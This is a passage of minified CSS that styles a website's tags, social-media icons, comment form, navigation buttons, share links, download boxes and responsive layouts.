#f2f2f2}.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}.ctags a{color:RGBA(0,0,0,0.7);margin:5px}.ctags a:hover{color:#020202}.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}.social a{width:30px;height:30px;background-image:url(image/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}.social a:hover{background-color:#00b3df}.social .fbc{background-position:0 -44px}.social .twt{background-position:-33px -44px}.social .lnd{background-position:-94px -45px}.social .tlg{background-position:-63px -45px}.social .insta{background-position:-157px -45px}.social .aprt{background-position:-124px -46px}.social .whts{background-position:-185px -46px}.sbox.commentsfrom header::before{background-position:-162px -16px}.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}.commentsfrom input{width:49%}.commentsfrom textarea{width:100%}.commentsfrom button{background:#080808;padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}.answer .chdr strong b{color:#fff;background:#020202;font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}.answer ul{margin-right:1em}.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:#7a07ac}.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#ae0af5}.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:70px;text-align:center}.vebeetnext span{left:-1.15em}.vebeetpre span{right:-.9em}.social.scils,.shortlink{width:100%}.social.scils a{margin:10px 5px;background-color:#aaa}.social.scils a:hover{background-color:#020202}.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}.social h3{margin:0}.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#999;margin:0 0 .5em;text-align:center;overflow:hidden}.specials.spcls{margin:0}.specials.spcls ul{margin:-.5em;align-items:stretch}.specials.spclm ul{align-items:stretch}.specials.spcls ul li{width:25%;padding:0 2px}.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}.specials.spcls ul li img{border-radius:8px}.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#999;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}.specials.spclm ul li span{margin:5px 0}.specials.spcls ul li:hover span{color:#020202}.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}.telinsta a{color:#fff;display:flex;font-size:14px;padding:.5em .7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid #050505}.telinsta a:before{content:"";width:20px;height:20px;background-image:url(image/icon.png)}.telinsta .telg:before{background-position:-282px -49px}.telinsta .insta:before{background-position:-158px -48px}.telinsta .telg{background:#2da4e0}.telinsta .insta{background:#a72de0}.telinsta a:hover{background:#1b262c}.mcenter.mcenter2{width:100%;padding:0 0 0 1em}.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}.masir{background:rgba(254,191,47,.15);padding:.5em 1em;border-radius:5px;width:90%;margin:1em auto;color:#c08f1f;text-align:center;font-size:12px}.wp-video{width:100%!important;margin:5px 0}@media screen and (max-width:800px){.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}.search{margin-top:1em}.mcenter{padding:0}.mpagenavi{margin-bottom:1em}}@media screen and (max-width:640px){.specials ul li{width:33.33%;padding:7px}.specials,.headads{margin:.5em auto 0}.width.flex2{margin-top:1em}.footbox,.commentsfrom button{width:100%}.footbox h5,.footbox ul{text-align:center}.footbox:nth-child(2){padding:1em 0}.copyright{margin-top:1em}}@media screen and (max-width:520px){.header .flex{justify-content:center}.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}.header nav ul li{display:inline-block}.boxdownload,.telinsta{width:90%}}@media screen and (max-width:375px){.specials ul li{width:50%}.telinsta{flex-direction:column}.telinsta a{width:100%}.telinsta a:nth-child(2){margin-top:1em}}@media screen and (max-width:280px){.boxdownload a::before{display:none}.commentsfrom .holder{flex-direction:column}.commentsfrom input{width:100%}.commentsfrom .mail{margin-top:1em}}a[data-autolink-id]{color:#020202}a[data-autolink-id]:hover{color:#1b262c}hr{border:0;border-bottom:2px dashed #c2a7ea;background:#fff;margin-top:10px;margin-bottom:10px}